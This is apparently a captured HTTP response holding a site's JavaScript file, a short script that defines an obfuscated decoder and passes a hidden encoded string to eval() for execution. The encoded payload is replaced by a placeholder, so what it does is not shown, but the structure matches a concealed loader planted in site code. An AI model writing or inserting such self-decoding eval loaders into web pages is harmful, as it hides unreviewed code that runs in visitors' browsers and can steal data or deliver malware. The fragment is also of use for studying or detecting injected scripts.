

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1600
content:
var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe31c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe31c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"EVnRBhyxs",50,6,34))